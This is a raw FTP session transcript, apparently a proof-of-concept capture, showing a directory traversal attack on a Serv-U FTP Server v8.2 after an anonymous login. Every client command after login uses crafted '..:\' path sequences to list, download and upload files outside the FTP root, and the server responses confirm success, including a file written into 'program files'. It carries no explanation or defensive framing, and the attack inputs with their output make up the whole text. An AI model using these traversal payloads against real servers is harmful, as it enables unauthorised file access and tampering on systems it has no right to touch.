 220 Serv-U FTP Server v8.2 ready...
USER anonymous
331 User name okay, please send complete E-mail address as password.
PASS
230 User logged in, proceed.
PORT 192,168,7,19,6,207
200 PORT Command successful.
NLST -a ..:\:..\..:\..:\..:\..:\..:\..:\..:\*
150 Opening ASCII mode data connection for /bin/ls.
226 Transfer complete. 0 bytes transferred. 0.00 KB/sec.
PORT 192,168,7,19,6,214
200 PORT Command successful.
NLST -a ..:\:..\..:\..:\..:\..:\..:\..:\..:\
550 /../../../../../../../..:: No such file or directory.
PORT 192,168,7,19,6,215
200 PORT Command successful.
NLST -a ..:\:..\..:\..:\..:\..:\..:\..:\..:\program files
150 Opening ASCII mode data connection for /bin/ls.
226 Transfer complete. 45 bytes transferred. 0.04 KB/sec.
PORT 192,168,7,19,6,222
200 PORT Command successful.
RETR ..:\:..\..:\..:\..:\..:\..:\..:\..:\program files\bb.c
150 Opening ASCII mode data connection for bb.c (3 Bytes).
226 Transfer complete. 3 bytes transferred. 0.00 KB/sec.
PORT 192,168,7,19,6,223
200 PORT Command successful.
STOR ..:\:..\..:\..:\..:\..:\..:\..:\..:\program files\8.2.c
150 Opening ASCII mode data connection for 8.2.c.
226 Transfer complete. 3 bytes transferred. 0.18 KB/sec.
CWD /..:/..:/..:/..:/program files
250 Directory changed to /../../../../program files
PORT 192,168,7,19,6,224
200 PORT Command successful.